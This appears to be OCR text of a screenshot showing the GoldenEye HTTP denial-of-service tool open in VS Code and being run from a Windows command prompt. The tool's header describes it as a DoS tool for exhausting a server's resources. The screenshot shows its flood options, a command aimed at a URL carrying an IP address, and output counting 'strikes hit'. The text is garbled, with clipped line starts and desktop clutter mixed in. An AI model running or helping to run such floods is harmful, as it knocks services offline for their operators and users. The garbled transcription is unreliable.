 Untitled (Workspace)
index.html
goldeneye.py
artikel.html
VSCode > GoldenEye-master > GoldenEye-master > goldeneye.py
1 /usr/bin/env python3
2
3
4 d: $
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19 is tool is a dos tool that is meant to put heavy load on HTTP server
20 order to bring them to their knees by exhausting the resource pool.
21
22 is tool is meant for research purposes only
23 d any malicious usage of this tool is prohibited.
24
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
-s, --sockets Number of concurrent sockets
(default: 500)
-m, --method HTTP Method to use 'get' or 'post' or 'ra
m' (default: get)
-n, --nosslcheck Do not verify SSL Certificate
(default: True)
-d, --debug Enable Debug Mode [more verbose output]
(default: False)
-h, --help Shows this help
PS E:\VSCode>
0 0 0
Ln 296, Col 30 Spaces: 4 UTF-8 LF Python 3.11.3 64-bit Port: 3000 Prettier
Not secure 112.215.151.216
C:\Windows\system32\cmd.exe - python goldeneye.py https://locallhost.com/#:~:text=Your%20IP%20Address-,112.215.151.216,-Your...
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
USAGE: ./goldeneye.py <url> [OPTIONS]
OPTIONS:
Flag Description Default
-u, --useragents File with user-agents to use (default: randomly generated)
-w, --workers Number of concurrent workers (default: 10)
-s, --sockets Number of concurrent sockets (default: 500)
-m, --method HTTP Method to use 'get' or 'post' or 'random' (default: get)
-n, --nosslcheck Do not verify SSL Certificate (default: True)
-d, --debug Enable Debug Mode [more verbose output] (default: False)
-h, --help Shows this help
C:\Users\LENOVO\Downloads\GoldenEye-master>python goldeneye.py https://locallhost.com/#:~:text=Your%20IP%20Address-,112.
215.151.216,-Your%20HTTP%20Request -w 5 -s 5
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'get' with 5 workers running 5 connections each. Hit CTRL+C to cancel.
22 GoldenEye strikes hit. (0 Failed)
22 GoldenEye strikes hit. (0 Failed)
68 GoldenEye strikes hit. (0 Failed)
68 GoldenEye strikes hit. (0 Failed)
141 GoldenEye strikes hit. (0 Failed)
Activate Windows
Go to Settings to activate Windows.
Type here to search
Me Pr
21:11
02/02/2024
2024/02/02 21:08